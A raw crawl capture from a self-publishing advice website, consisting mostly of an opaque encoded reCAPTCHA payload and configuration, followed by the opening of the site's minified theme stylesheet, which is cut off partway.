qcdwr/Cs8O1CsKCOcKrw5AdIx/CpsO3wo54CD3DukPCvAkQw6DCrGg+wqXDhMOyKcKlLTNbwqbDrsKoB2fDp8KmPHXDghbDqBDCsX4bTMOoQ8KHV8OYw4w7w4ERwrzDicOPwoXCvRLCo8O2wqAJw7vDrXPDtFhHGxUCKmfDg8Kpw5JfAcOBwqwKwqgnwqBYQsK1w43CjMK0ZTNsO8O4wrpGw4/ChSkfKcOzVUnCp8OVDsKxYcOgw5xgw45sYMKGH8KlP8KWw6TCjMKVwpTCiMOmAmrChMOMwpp5w4/DhFRZwpt1wrXDoxdZwrjCj19Rw57DncKSPQoLFMKNw6B0OXnDq0/[base64]/DtkEFFMODwo7ChcOBw75ow6wXw40sBsKzdcKmS8O9woc2csOAwpMNDVrCgsKlVcOIwonCv8Opb8KuIhjDsXtaw48zXB3CgHFgPMKnw7zDqWvDjWtePMO5XjvCoyrCn8OzeMO/[base64]/w4TCpsOOVsKOwqjDpsKaUSLDpiXCpsK9w4jCvsO2cndTacO0A8ONw7U8wrRvVlscLWlpw6nDlQjCmcK7eB/DunDClFEqWXjDuSgqBcKbasO2J2HCu3fDnsKmw6FZw6UOGDTCmMK9w6w/NGfCqiLDj2xzMsOZwobChxxmwqTCj8OKOQMHw43Cj8Kme23DvTEpwpoBKMKKXMKQwpHChVXDvMOxwpfCucKlw6FBXsODw43CrkgNwprCkcO7WHTCrQorQwfCuFXCqsKfw7Fvdh3DrW/DscOIwoEbwoXDsXfDjSYYwrTCqjnDhMO9EUEWG2vCm2TDpMO2wqTCjsKCbGvCiGzDhMOlU8Ovw7bCgRJmwp8IHsKmPwo2U8OHw4wEwqfDizxXTsOPXQ1Ww4TCrcKpw5rCqcO3wp/Cs8K1wq4gTcOhw5BowrDCicOUEGNUwoPDncOCwqXCtcOhTsKHw7c3HlNjw4BPwqpLAk1+w6IBJMKtwrpIJCTDvQ1eQHvDhcKlw4vDmMOww6xyME3Cng3CtiDDlsOkcgrDgS/[base64]/w4PChjrCg8KPw5NcworCicOzw6YZw58SwoPDmxbCucOvFGMuecKIPyYdEcO0wp7ClcOZw5HDmcKFw4PCh8K4Z2DDusOcwr/[base64]/DuzlGw7TDoMKlwqd4XMOUIV3DrsKYdFdow6bCvkdcW8Okw4NAbcKkw6ALwo41w6VEw60sdMKlw77Co8KfwqnDvMKFBWvDlUvDiGXCtBNowo7CtzYuYsKWw7lebcOgMyA7RhBfFcOywqTDr8KUw5vCncKmesOxNV0uKcKNZ3EVwprDgcOSwp/CtcO4w7UMw79LMsOTwpfDnhjCmSM1wqVNwplFwr3Ct2krI2tpwoh/[base64]/[base64]/Bx3CtMKWwpLDvsOqUSnCuSBeMMKmw6fCqXDCr27Cnx7CrMKCFsOdw5t+A8Ovdw86CcOKw7bDrMK/wplsXUfDscOEw4jCl0fDpybDiFwaOcOHSMOcwqzCgcOGwoLCqjbDt8KeXMKZDUTDo8KswrdSEEDDpg7DrsONYwpvw59Tw6dfwpdPw7LDpMO/fsO0w53Do8OWUx4ZwrI7w7E3RsO4JElKwr5XwoXCu8OiYihIKMORwpHCisOJw6rCohw8GsOmB8KCGysxS2nCpGoZw5vDh8OawpXCocKgw6fDtcKzw6Y1wp/DijYywr8EPQBJS8KDw5XDhgbCiiDDsg1Lw6/[base64]/wr0UY2/DmhXDiBfCt8KXOsKdw6U4XcKvF8KDVcKjaWZzd8KIAksoKhrCnz7DhzJyJsOcw5PDs8OWw4JLCVTDqG0nwrTDuCvDhAN1w7zChcOYNBbDkxDCpcO9MmbDk3LCs8O0FcOfQ8KVw6/DjcK2wq4dw7/[base64]/[base64]/[base64]/DnsKAw4nCgsKIU8O3wpwoTgUmQQ7CiSzCgMOGK8KfNUTClnVLXMKHwpZ1w4Zbwr7CmMOHwobCh8K4R8OhPTLCosOew4rCvHtawr86YsKnw6R3cMOkMBTDmnnCoyQpLcK/e17Di8K+wqjCgy/DuijCh8KVRj5hwqXDg3/CmUPDtydYPcOXZMO4JB3DoMOdwqLCucKGVVTCjzRuBMOSJcOqwop+wq7Dg8OdN8K1w7nCkC/DoyzClG8HCsKjVg4zw7/[base64]/Cmh8fwoUYwqR1w4/DggV0RcKtw7fDlMO0YAoDBMKjw4Z7w7jCqV84w77DusOlwr/CvMKfwoDCusKpMMKLwqBJwrogwrtCw5HCpzEwwojCmF/DqV3DvxZ3SsOfwpNYw74mJ8O5wqbCpMKwajXCngEvVAPCqcKEO8K3wofCi0LCiXwfVsKgw6o8w7daLDM+w5LDnsKWXcO1esKKwqgnwprDnGfDgsKAJ2jDuQLCiMOtw7VpYSHDnU9yw7oOw7BtakzDqsONw4tgMFXCo8KiTjPDuUISwqXCvTzCrRLDqxQ/wqjDgT7DiiBXOE5Rw5rCtQHClsKMdwxwMsOIDXvDucOrw7PDtBjCn8KodUV6w4BswrF2fSnCqi/DvMOXw4Qkw7HChwHDj11ZwrLDnRgfE2U+wqEswprDtsOYw64mw4QffsORcSE8CCRlRVrCncKUw7wswqw6w5XDmMO2asKHcMKJXFTCpXbCtsOuYA1gPmNPw5p1NWbDisKgdsKdwonDpX/CvcKLw4TDj8KgwrTDnzzChMK2fmTDnMKlwobDpsKkw7jDhcKqODHCrFvDpsOuwpbCusO5QMKqw57DmV4QGUAAB8OSLFRkFMKrAsOZARwrwqHCrcOgZ8K+e0IgwrDDtWEqw5I/KsKywrjCpVN/[base64]/Q3RvR8Orw75AIiYlK8Ksw47DrAPDr8OqSsOET8ORI8K0w6VzZS9qVT4QdwFxwpfDtkQrFThSw6Jmwo8ww6jDrhBSZgFIEkXCl8K3w4FWWB0QKsOEwqHDoCTDlcO1CnXDvS5YET8AwonCiDEbwosSXE/[base64]/[base64]/[base64]/DvMKGe8KkHQ3Du3kPwrc5w4x8wofCiH7DhsOTejzDhUrDusK0wq3DpULCkHzCqcOtwrpyOBTCkUAywq1nw7JYw4FYFMOgJzt4w4fCtMKQw5/CuxrCpibDujrCk2jCoQkjeMOIG3lXLcKBwrzDpXIkw6HCigTDssONBsKGKUfDucOpw6PCpQvDsh8sw7jCkAcpa2dWw6V0EsO0FMKbw4zCgEbCrUnCqMK1cMKWEiJ6XhgEw4/Dq8KawqjCgWlHASTDih88DMKaZEBUfgPDgXrDogg3woISwqAuYMKUwphlw5Q/wrZsWMOjVnMRPxDCmXzDtigLdQsVfSzDi8Kaw5YFw47DpsOow7dXwrDCvsKPIlwkwqLCgVfCs0xJLMOkJ8OTw4fCjMKOwoLDrcO1cVrDrsOFTU/DpzFabUluwol/[base64]/DrsKjwprClsKew74nwqdTHnHDnsKRwpXDnHvCgcOhTsOUw73Cl8KHTMKPCsOGeQbDn8KzZVrDmcKXEsO7dE/DuMO6dcOowohWG8Khw7HCriJ9wrNnaxc/w4PDpWPDsMKawpHCgsK8TBhTw5fCi8OdwrXCvCDCozxawrZqfcOhbcKOw5DCusKswoHCon/CksOhd8KyB8KJwrPDnn50WUV2BsKlfsKbX8KZwqbChMOKw5QAw6Fow5TClAkawqjCrlzDrVHCgkXCtUp+wqDDpcKMCcKywr9DURo7wrvCgMOVLXPCoTMWwp0/[base64]/DvcOAwrrCpmQfCcKvw7tpwr/DsXpww4PDlQ/CmcKLwpoJwpLDmwfDuQ1iw50rb8KQw63CqWPCjcKkwrjDlcO5w7VXJcOZwokjO8KDTcKzTMKiw77DrQJcwrJQQFx2EVwWEgPDu8KZclrDksKlOcOiw5LCuUbDpMKEfgkvGMOWXGoba8KbKw/Djlw3O8Kdwo7CvcOqKQvDmVvDucKEw5zCh8OwIsKJw5jChlvDo8Kiw6NlwqwLEwrDmwwVwqInw4tAI0tjwrrCkcKjTcOESVLDkU8swp3DiMOBw4TDqVxGw63DjMK+UsKNLiJdbB/DslcOacKMwpvColV2aht2Vw3DiHrDvjRSwogiAQDCnx3Dpm1rA8Ojw6LCh2DDm8OBYXdOw705QF9Zw4DDv8Ouw6YvwrMYw6RdworDtglXWE/CiA8PVcKJGMKYwrzDoybCpDXCv3p/U8KswoBWCSLCtMKAwp/[base64]/NsOIw6gnw5FCw4XChgjDpRN4CMO5w4caw6B8w4oSYMKpfTzDgMOlwoE/U8KJXcKMLWfDkMKaMjojw6Ejw53Cv8K+XmjCtcOyQsO3QMKeYMORfsK/MMOnwrXCvQx/[base64]/w4YYwqbCsMOjw5rDqMKsKsOzwr7ClEYDw5ggXUkVw6oxUcOQZWV2w58Mw77CgG0nwqfCn8OOSXICBjrCiwnCk8OIworDjcKXwpUWX0BVw5PDnA/DmcOQeVxSwoXDnsKXw4sZLXQvw77Cg3rCoMKSwrUNEcKpZMKiwoDDriTDssOEwq9mwrsHB8OIwpsaZ8KHw7vCksOmwr3CrF/ChsKUwoBow7BCwrt/UsO7w7xMwrXCiixwKFDDnsO9woU5ayBCw4PDsC3Dh8Kpw4UKw5bDkxnDohhKTUPDuVfDnmx0EFzDiHHClsK1wrDDn8Kpw68JG8Ovd8OZwpHCjhjDiQjCnDXDh0TCuUfCpsKpwqJwwoxww5ouYSHCisOJwp3Dp8KHw6/[base64]/w4xHYsOnwqfDnDXCqcKLRSN2woA9wp3CkRLDsAXCpRciwrhsFxXCusOuwpzCs8OIEsOLwrnCvjzDtz1oPQPCoRUKQ2Yjw4LCvcOQd8Khw5RcwqrCmlvCgsKCLFTCiMKVw5LCkFt0w6VHwoLClFXDosO3wrA/woIkJyrDrhPDiMKAw4kHwofCgcKXwp/DlsK1IiFlwoDCgjYyPWHCpcOuCMOoIMKHwoF6fsKmHMKjwqknJ3BYDQpbwoHDqlzChnsBFsOsYnfDl8KmKVPCsMKUHMOCw6ggKG/[base64]/Dg8ODGkxfwonCmMK2U8KDw5RqWE9lw70vwqTDiVs4wovCmAN9ZhTDmQbCqwHDvcKtKMOzwr02WyrCpSXDrx3CoDHDu0cWwopQw7BXw7vDkyjDnDzDqsOJSy/[base64]/Ck8O/w4rDsTnCpMK9Sx3Dhi/Du8KiwoV/w5Y/QT7CgMKfMSpAYmdIDTjDtmBrw6bDgcOACcKAWcKiYiUvw4N6wpTDp8OcwpVHHsOTwpxtesOHw5ojw7kPZB8Pw4/[base64]/CocK1Y8KdODfCgFLDh0Uww5PDjcK6wqN7NWx5GcOhBQ/DqsOkwrbCoSQzVsOQCgDDvncVw7nCusOHXw7DmC1Aw4DDjljDhy5zfkfChCxwRBkdbsKMw43Dg23CisKLVHwNwq9pwpzComoABsKmKwnDtA05w63CsXEwX8OUw4PCtTBKVh/CrMKccBkNZQvCkExTwqt3w4woWB99wrgHG8OBdsK5KiAGAnVRw5TDmsKNaWjDgmI/FCzCv34/ZMKYNMOEwpNufERww7MCw53CmjrCg8KRwpVXVE/Dg8KEdFDCjRAlw5kpPzB0VRJewq/Dg8KFw7fCm8OIw4TDonPCoXF3McO7wptla8KQbkDCoDlwwo3CrsOOwqjDnMOIwq3DlSLCjzLDtMOHwoN0wqHCm8OwDF1xasKdw5jCly/DtTDDjEbCqcKlPhweQ2goeWB4w5EOw4BuwofCi8KHwoh0w4TDjULCkGLDqDgqWMKFERsPPMKNE8OvwoPDk8KwSGRiw5HDpsKTwpdlw6nDksKkUmDDtcKEbSTDu0E4woEpFMKyXWpdw7hkwrE1wqrCtx/CrhZ8w4zDsMKww7ZmYMObwo/DtsKnwrnDn3PCtSdbcTXCvsOOSiwawpxRwr9yw7LDvQlzNMKxY2ACZ3zDu8KAworDujZswpEHdkAhDiB4w4hRDW4/w7ZUw7AteRJZwp3Dt8KKw4/Cq8KqwqNqEMO1woXCmsKePgTDl3zChsORAMOResOPw4vDkMKnXRkHbE7Di18gHMOCLcK+dSQJd2sMwpp5wrrChcKWYyItM8KBwq7DoMOqNMO+woXDqMKIHmLDphtiw7AmKnxLw4Baw5LDr8K5D8KSXgUQZcOdwr4ef39xd3/Dp8Oqw6Q8w6nDkCTDrwUGc1NiwqRrwrXDocOQw5xuwo3CtSfCvcKlccOOw5zDrcOfUj3DuB3DnMOKwrMWbBQSw5Egwrhqw5TCkWLDlCwnO8OFUhBJwqfCo27CnsOlBcKhDcO5NsKXw7nCrsOBw5BJEC1xw6PDosOMw67DlsKCw4R1O8KwasOfw6gkwoTDn2TCnMKsw4/CmVXDsVNgKxrDucKNwowow4bDmXbDkcO8UcKyOMK3w47DrsOlw5xbwpzCmTrCrcOqw4PCj2jDgMOlKMOsSsO/SxjCtsKuTMKrJEp8wqxcw5HCg0/[base64]/Dq8OOBMOwI3zCrMK2asKnDcKsw7PDrsOyPzY5LsOvw6fCrCPCnTgBw4E6ZMKEw57CmsKxPFFdM8OWwrvDg2NJAcOyw57CmADDlMO4w4oicWNrw6DDil/ClMKQwqYqw5HCpsK6wo/[base64]/[base64]/Cq03CnsKGw7FgfGvCkcK7WMOfwqXClixMwrjCkcOwwq0TKMORw5RjQsKJFDfCh8OZeSbDmk3CkA/DsyLDj8OHw5Aawr3DsEFuETRZw4nDh2vCgz4mC0sGJMO0fsKQP3rDhcOJH2k1f2LDlB7CksKuw4F0woPCjsKLwqUUwqYsw6jDjV/DuMKKRgfCiF/CmzQ1wpDDi8ODw5ZJW8O+w4bCg31hw4nCksKuw4Isw7/CmThjKsKUbx7Du8K3fsO9w7oww6cjPnzCvMKfZz3DsERqwp1tRsOPwr/CoBPChcKHwooJw7bDsQcEwoAGw67DpTvCn0bDq8KFw7HCvgfDiMK4wobDq8Ohw5gVw6PDgBRXFWJ7wr5gVcKLTsKAMMOnwpB6Vi/[base64]/CmgXDhcOxD8OMbMOfGk5pwqNAwqZywojDrilraS4JwpJpbsKVHHoIwo/Cm24qMBzCnsOOQcOMwrtAw4bCh8OEU8O3w43Dq8OQTCXDm8KQSsK0w7rCtFxUwow+w4jCqsOuQ3Y6w5jDuGRXw7PDv2LCu2w5bH7CjcKMw5DClWpjw5rCgMOKdwNGwrHDo3dyw6/Ct285w5fCocKiU8Kew5Row58GT8OVAUrDucKEBcKvbCDDmiBTMUAqCnbDlhVQRFjCs8OLBVdiw6tRwqQjOX0KH8OlwpDCrmHCtcOfRkTDvMOyK3U0wqhJwrtPX8K3ccO3wrAewoLCvMOpw7Mpwp1gwogdCiTDvVLCu8KkJExUw6XCri/CssKCwpMVJsOyw4vCuSIKe8KCA3LCqMOYS8KOw7khw6B0w4F2w5sLP8OYHRwXwqdPw7XCtcOAQikyw5/CnjIYB8Knw5DCiMOBwq8RQXDCnMKpUsO9QxnDowLDrm3Ci8KxAjLCmyDCr3DDu8KFwrnCp0AWUC4wbHAgesK7bsK/w5vCtzjDhUoOw47ChGFDJ33DnwbDlMOmwqjCmjZAfMOkwpUuw4V2woHDkcK4w6gXY8OHOTcQwp16w43DiMKfJDdofHkuw68Cw74dw53DnkDClcK8wrcqCsKUwoHCr0/[base64]/ChRbCkB0ABMOhw4ZKw6khwo/[base64]/wrYswoHDvHd6I3vDlnkhIMO4CFd3UsO2OsKQw7jClMOqw7vChX4kTsKNwoXDrsOqfBbCrz4QwqLDtcOJXcKiekAfw7LDgjwYUgJaw64RwphdKMO2DcKURQzDksKbdkfDisOWMy7Dm8OPNAVVHhIpfMKNw4U6EnNAw5R/Dl7Cql4pIA0XVjs7YCDDj8O2wp/CmcOnXMOHG3PClBDDusKHUcKGw6vDpAgCDg8/w4HCnsOZZWrDm8Kswp1GScOMwqcewpPCsSnCisOnVCFMKXQYesKQSHIPwonDkH3DqHjCp17Cq8Ktw7XDsHVUDDw0wojDt2V3wqxuw4cMOMO4YAjDi8KTeMOqwrMQQcO/[base64]/DqDxEFMO1w6zDjCzDkDIfwp1lworCnMKsw7R/CFVWKcKdEsKHC8KPwrZIw4jDjcOsw5cXURoZDcK5PCQxI1YowpbDuzbClAkWazglwpHCiWd5wqDContEwrnCgwXDrMOQKcK6Pg03wqbCkMOgw6PDrMORwr/CvMOOwrjDtsK5wrbDsFPDsDwGw61GwrTDjhrDusKiKAoxX0l2w4pQIitQwoU5e8K3HUxNSQ7Dk8KDw6zDkMKYwqZkw4pTwoxnXBrDjV7CmsKBSiBLwpxKUcOqX8Kuwo5kT8KLwpJ3w7pcGUEZw78Gw6c4Y8KFEm7Csi/Cpnxaw67Dp8K8woLCjsKFwpXDk17CqmXDl8OeRcKQw4fCq8KLE8K4wrPCqjZ9wowbIsOSw7MewpFzwozCm8KEMsKgw6dXw4kdRi/[base64]/[base64]/DonUhwrkQXMOkExZjw6zDnEPCtxFpIDrCszg0SsKrM8OBw4LDkEMIwpR3ScO4w4/DhsKAGMKRw5rDgsK+w5dnw64/[base64]/Dk8OkMUbDvMOxGcKDYx3DjRw6w4sWwoDCpjBzD8OobEQmwrUzN8KZwr3Dhx7CiwbCqX3CtMOMwr/[base64]/wr/DtMK3K8KlecKhwrhURSxIZMKIwo/CksOracKgHUJHdcOhw59gwqvCslprwqjDjsOEw6sDwqR4w5bCkCnCmELDvHLCrsK/RcKtYh5WwpPDs0PDrhsEWEvCngTCicO4wrzDh8OYRUJIwpLDg8K7TXvCksOhw5Vbw4t0V8KMA8O3eMKFwqVeHMO6w59Qw7HDulhPIi1uS8OPw7pZFsO2YiIKGXUJdsKXQsOTwq4ew70Jw4l7RMOjZ8KOZMKxd1HClXBiw6p/wojCucKcQUl5UMOxw7MTJ1TCtUDCpA7DnQZsFD/[base64]/CucOUVWYda8KnCxVKw5UkwoZtAcOlw45jwrDCkjPChsO9PcOOKnYlBWsHUsOHw5c/asOLwrkmwpEHaWcRwoDDsE1zwozDjUbCoMODFcOYwp40UMKgN8KsQMO/[base64]/DmcOcBcOMw47CoCjCmC3Dog0lw5IgZsOvw7DDpcKfw7bCqxfDpw16BMK6fhobw5LDrMK2acONw4ZxwqFUwozDlF3DrMOeGsKOSWRAw6xvw4ERbmE5w69Pw57CkkQEw58AIcOVw4bDs8KnwrVjNsK9EgZ1w5wgWcOPw57DkC/DuGUAKAZHw6Z7wrXDo8K+w67DqMKUwqTDksKMY8Ozwr/[base64]/woLDhcKpw5/[base64]/Co0bCrMOZw7TDpDEZeVXDlkrDvcO/BMKWw7jDuALCiGXCnCBFw7fCu8O2dnbChXkYRAnDrsOLfcKHLkvDmhHDlcKiXcKCFMO0woPDvlcCwpzDs8KTDShnw63DhijCpVgOwoMUwrTCpmtYBS7CnmrCggg8N1TDuQ/Dlm3ClynDmTgpGRtgKETDlgpcO2U0w59nZcObdFobXW3Crlgzw7kMAMONacOrAlRSR8KawrzCqWFyK8KMU8OWM8OPw6ckw5NKw7bCgXMpwpd9w5LDsyDCpcKQJUPCt0c3woPCnMKbw7p9w7p3w4s5EcKAwq9jwrXDj2XCiA8yX0Aqwq/Ct8KnO8OEYsOzEsKNw7/CqWrCtFHCgMKqIFgrX1nDkhRrOsKDDwEXWcKGDcKfZUgFLQQ1UsO/w5YAw4JQw4fDncKtesOpwrwawoDDiRt5wr9iZ8KhwqwRZmApw5kjFMOEw5pMYcKswoHDgsKWw7s/w7Fvwp1yczspHMKMwrhkIMKBwp3DusKbw7dGOMKQBxAAwp49WcOkw6jDrTdywo7Dr3tSwqwZwqvDrsOLwr7CscOyw47DiEtNw5jCricyCy7CgsO3w6QwD1tNDHDCg1vCumhfwrRRwpDDqlA6wrLCvDXDh1vCicKFYwTDnm3DiwwZXhbCqsKyYFNLw6PDmm/DggnDnXVyw4PCksOhwofDph5BwrQVHMOAEsOXw7zCq8K1WsKmSsKRwr3DucK/N8O/JsOEGsKwwrjChsKMw5sLwo3DpDgQw65mwo0/w6Uhw4/DmxfDvgfDtcOJwrfCvmYUwrfDlsO9O3d5wpDDmmTClQfChn7DlEARwokEw5sew6kJMDV1X1ZiOsK0LsKDwp9Mw63CqFJLAiA5w4XCmsOzNsOFdhMbwqjDn8K2w7HDvsO1wrwEw6PDv8OtCsO+w4TCrcOuTi0iw4TClkrCpzvDp2XDpA/DsFfCi2g9c0g2wqhdwrnDgU1cwqfCi8OqwrTDjcOlwp8zw687XsOFwplFD3x3w6BwHMOQwrxEw78oA3Akw6MrXRXCl8OLPAZUwp/DmgrDuMKPwqrCtcKywr7Dg8KrHMKGa8KuwrciMxJEKzvCk8KcE8O3e8KvcMK2w67DuQnCjDbDjkp5VVB8GMKTdDPCiyLDuVfDhcOxMcOECMORwoQIEXLDhMO/woLDhcKeGsOxwpZaw4zCmWTCjQNQGE5nwqrDisOzw7bCosKrwrc+w4QxN8OKAWfCh8Opw5RvwpnDjHPCn1Rhw4bCg1gYYMK2wqvCh3lhwqFPFsKnw5lyCA1taEZlaMK8P2QNXsO7wrwNSGlFw69NwqDDkMK/acKww6TDqQPDgsKTKcO+wrZRNMOQw5lVwrNSWcODX8KER2HCpjXDkmXCtcOIOsOSwp0FScKww7o2dcONEcKNTT7DmMOjOx7CinLCssOEW3XCgyUyw7Y3w5PCu8KPMBLDp8Ofw5xiw4nDgi7DnDLDnMO4Gw5gS8KbRMOtwo/DjMOXdMOSWA43DC8awozChUzCj8K4wrzDscOTCsKuCSnDiDw9w6DCscONwoPCmcKrBxbCmls7wrrCrsKfwrZyVmLCljAxwrFIw7/DmXtWAMOzaCvDmcKvw5dVUQdRUcKzwptWw4jDjcO2w6QywpPCn3ctw4xqa8OtAcKqw4hXw7jDpsOfwp3DjSwfPx3DqA1RGsOiwqjDkD55AcOaO8KKw7LCqTRQGy/[base64]/w4N7IMORwpNkw7Q6KRjChTBIwoMoXCfCvgJ9PwXCjjXDgEYVwpQgw4nDgXRZWMOxUsKsNxvCsMOHwozCnG5dwo3DjMKuLMO+N8KmWnsPwo3Dl8KEBsKlw4cHwr9twr/DkGDChBAuPwIYTMK3wqAaPMKew6rDlcKIwrQxTzkUwqbDhyDDlcKaQEM5Wm/CsGnCkT52PHB2w5HCpG1aI8ORZMKtCEbDkcO8w6jCvCTDjMO/[base64]/DmR/[base64]/PkTCgcKOwrBFw4QrAcOwwqDCv39AAMK0wq8VKETDty1mw5/CpCXDnsK6WsKCEsKMQMOIw409wp7CoMK0JsONwqrCvcOnUj8dwp4jwr/DocOxUMKzwo93wprDlsKSw6F/eRvCisOXYcOURMKtNm8GwqZzX1xmwofCgsO/w7tsSsKGX8KJccKNw6PDsi/CrmEgwpjDssKrwozCryXChjYMw6srSkzCqzF4ZMOAw4xOw4vDhcKJRiomB8OWJcK9wpDDuMKcw4jCqsKyByvDmMOpYsK3w7DDrDzCgMK1Jmxyw5waw7bDrMO/w6kBJcOvclvDjMOmw5LDsmPCmcO8UsOBwqh6Khs0Lxt4LyVKwrnDl8KSZlRpw7TCkTEFwpJ9SMKzw7XCm8KBw5DCtHAce3oAejcNDWtKwr/Dlw4MQ8Klw7oPw6jDhh18S8O6KcKbe8K5wp7CjcOVd15UXCnDhmNvFMKPHmHCrT4ZwqrDh8OXRMKkw5/[base64]/w5TCgycAw5vDgMKBw5vCl3MpEcOCeQ4BXBAFwrgFNF1BdMKzw4FEE35hA1XDtcO+w5TDg8O6wrhxQx19woXCmhjChh3DtsObwr0yTMO6EXwDw4JGYcKSwoY9R8Ojw508woPDrFzChsOBFMOdU8KAPcKCZMKVfsO8wrE4LivDg2jDgFwMwr5Nwr0/L3IEEsOBFcOMDsOoXMO7cMKMwoPChErCn8KOwpMJTsOEGcKOwqQaKsKXYcO5wr3DsTgnwp4FairDncKMRcOUE8OlwoxGw7/CsMKlCSJBPcK6DMOCZMKkPAp2HsKhw7DCnTPDocO5w7FTGsK5HXwnZMKMwrzCjcOqaMKjw6MBEMOgw40fZmLDi07Ci8KhwphoBsKCw4c3QURGw7kkVsKCRsOuw6JKPsKFIz5Sw4zDuMKgw6dsw4jDhsOpI2/CjjPDq0cTeMKAw7scw7bCgnEaETs2O3kSwrUGPFhvIMOlZW4cECHCmcKzNMORwoTDucO0w7HDvVsJJMKOwobDvxNfPMORw4RPGXLCqwV5amUvw7fDlcO9wrjDnkDDrhBAIMKQe1MawqDDm2BiwrDDnC/Cs21AwrjCrSAPJWfDojtww77Dk0bCv8K3wqM9UMKLwoVGDg3DnBHDlWpIK8KXw7U+WsO5GR47Mj4kHxbCiV9Gbg\\u003d\\u003d\x22],null,[\x22conf\x22,null,\x226LeoXFsqAAAAAEFVtyP0_pH5_wEUr7gKoeRsyJU0\x22,0,null,null,null,1,[21,125,63,73,95,87,41,43,42,83,102,105,109,121],[7241176,700],0,null,null,null,null,0,null,0,null,700,1,null,0,\x22CvkBEg8I8ajhFRgAOgZUOU5CNWISDwjmjuIVGAA6BlFCb29IYxIPCJrO4xUYAToGcWNKRTNkEg8I8M3jFRgBOgZmSVZJaGISDwjiyqA3GAE6BmdMTkNIYxIPCN6/tzcYADoGZWF6dTZkEg8I2NKBMhgAOgZBcTc3dmYSDgi45ZQyGAE6BVFCT0QwEg8I0tuVNxgAOgZmZmFXQWUSDwiV2JQyGAA6BlBxNjBuZBIPCMXziDcYADoGYVhvaWFjEg8IjcqGMhgBOgZPd040dGYSDgiK/Yg3GAA6BU1mSUk0GhwIAxIYHRG78OQ3DrceDv++pQYZxJ0JGZzijAIZ\x22,0,0,null,null,1,null,0,0],\x22https://selfpublishingadvice.org:443\x22,null,[3,1,1],null,null,null,1,3600,[\x22https://www.google.com/intl/en/policies/privacy/\x22,\x22https://www.google.com/intl/en/policies/terms/\x22],\x22a5/6l9fAlGBBZfFWHNGdWKscPgBjAUzG8lS1T4076q8\\u003d\x22,1,0,null,1,1762440940190,0,0,[23,212,1],null,[138,113,79,108,17],\x22RC-9YjHIARw461KSg\x22,null,null,null,null,null,\x220dAFcWeA5hOhrEF7SgSq_TJ0IlHh_qhjoCIpfqHWLTTNldFitZka3hbiECqsijptbkpswnoJW6qGY-Ao5WGezDIZq8JqSRmD7gNA\x22,1762523740389]");
    </script></body></html>

--- FILE ---
content_type: text/css; charset=utf-8
request_url: https://selfpublishingadvice.org/wp-content/cache/min/1/wp-content/themes/total-child-theme/style.css?ver=1758018531
body_size: 14659
content:
:root{--alli-blue:#0A3850;--alli-purple:#5862AA;--alli-pink:#9B5DA2;--alli-pink-hover:#C390C9}body{letter-spacing:-.2px}body .post-edit{display:none!important}body #site-header.header-one.wpex-full-width,body #site-header.header-five.wpex-full-width{padding-left:0!important;padding-right:0!important}body #top-bar-wrap.wpex-full-width,body.wpex-responsive #site-header #site-header-inner.container,body.wpex-responsive #site-header #site-header-inner.vc_row-fluid.container,.alli-2022-slider .vcex-posttypes-slider .wpex-slider-caption.over-image{padding-left:29px;padding-right:29px}body #site-header .navbar-style-one{right:29px}body #top-bar{max-width:100%;width:100%}body.wpex-mobile-toggle-menu-icon_buttons #mobile-menu{right:29px;margin-top:-20px}@media only screen and (min-width:960px){body #top-bar-wrap.wpex-full-width,body.wpex-responsive #site-header #site-header-inner.container,body.wpex-responsive #site-header #site-header-inner.vc_row-fluid.container,.alli-2022-slider .vcex-posttypes-slider .wpex-slider-caption.over-image{padding-left:120px;padding-right:120px}body #site-header .navbar-style-one,body.wpex-mobile-toggle-menu-icon_buttons #mobile-menu{right:120px}}@media only screen and (max-width:767px){body #top-bar-wrap.hidden-phone{display:block!important}body #top-bar{display:flex;align-items:center;flex-direction:row;flex-wrap:nowrap}body .top-bar-right{padding-top:0}}@media only screen and (max-width:599px){body #top-bar-content{display:none!important}}body #top-bar-wrap{background-color:var(--alli-purple);border-color:var(--alli-purple)}body #top-bar{min-height:50px}body #top-bar-content{font-size:1em;letter-spacing:0}body #top-bar-content a{text-decoration:underline}body #top-bar-content a.topbar_left_ancor:hover{color:var(--alli-pink-hover)}body #top-bar-social-alt a{margin-left:10px;margin-right:10px}body #top-bar-social-alt a:last-child{margin-right:0}body #top-bar-social-alt a.wpex-social-btn img,body .footer-socials a.wpex-social-btn img{display:none}body #top-bar-social-alt a.wpex-social-btn:before,body .footer-socials a.wpex-social-btn:before{content:"";display:block;width:26px;height:26px;background-repeat:no-repeat}body .footer-socials a.wpex-social-btn:before{width:35px;height:35px}body .footer-socials a.wpex-social-btn{width:35px;height:35px;margin-right:26px}body .footer-socials a:last-child{margin-right:0}body #top-bar-social-alt a.wpex-social-btn.wpex-facebook:before{background-image:url("data:image/svg+xml,%3C%3Fxml version='1.0' encoding='UTF-8'%3F%3E%3Csvg id='a' xmlns='http://www.w3.org/2000/svg' viewBox='0 0 26 26'%3E%3Cpath d='M13,0C5.82,0,0,5.86,0,13.08c0,6.53,4.75,11.94,10.97,12.92v-9.14h-3.3v-3.78h3.3v-2.88c0-3.28,1.94-5.09,4.91-5.09,1.42,0,2.91,.26,2.91,.26v3.22h-1.64c-1.61,0-2.12,1.01-2.12,2.04v2.45h3.6l-.58,3.78h-3.03v9.14c6.22-.98,10.97-6.39,10.97-12.92C26,5.86,20.18,0,13,0Z' style='fill:%23fff;'/%3E%3C/svg%3E")}body #top-bar-social-alt a.wpex-social-btn.wpex-facebook:hover:before{background-image:url("data:image/svg+xml,%3C%3Fxml version='1.0' encoding='UTF-8'%3F%3E%3Csvg id='a' xmlns='http://www.w3.org/2000/svg' viewBox='0 0 26 26'%3E%3Cpath d='M13,0C5.82,0,0,5.86,0,13.08c0,6.53,4.75,11.94,10.97,12.92v-9.14h-3.3v-3.78h3.3v-2.88c0-3.28,1.94-5.09,4.91-5.09,1.42,0,2.91,.26,2.91,.26v3.22h-1.64c-1.61,0-2.12,1.01-2.12,2.04v2.45h3.6l-.58,3.78h-3.03v9.14c6.22-.98,10.97-6.39,10.97-12.92C26,5.86,20.18,0,13,0Z' style='fill:%23c390c9;'/%3E%3C/svg%3E")}body #top-bar-social-alt a.wpex-social-btn.wpex-twitter:before{background-image:url("data:image/svg+xml,%3C%3Fxml version='1.0' encoding='UTF-8'%3F%3E%3Csvg id='a' xmlns='http://www.w3.org/2000/svg' viewBox='0 0 27 27'%3E%3Cpath 